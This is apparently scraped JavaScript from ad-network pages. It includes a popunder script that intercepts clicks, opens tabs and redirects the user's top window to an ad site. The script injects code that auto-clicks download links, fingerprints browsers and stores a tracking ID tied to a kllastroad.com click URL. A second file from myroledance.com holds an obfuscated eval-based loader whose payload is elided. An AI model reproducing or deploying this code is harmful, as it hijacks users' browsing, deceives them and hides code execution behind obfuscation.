						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDY4MThfMTNfMTc2OTA1NTc2NDIzMjc1MTAxNzZfMjBfMy4yMi4xODUuODleNmU0Yzk2OWJiNDJjMzQyYmRhZTk5NzJkZGY5NTEwMjJeMDcuMS4yMi4yMDI2','//cs09.kllastroad.com/content/61425/3459461.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17690557642327510176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2388
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"FLuOzYlbe",19,2,54))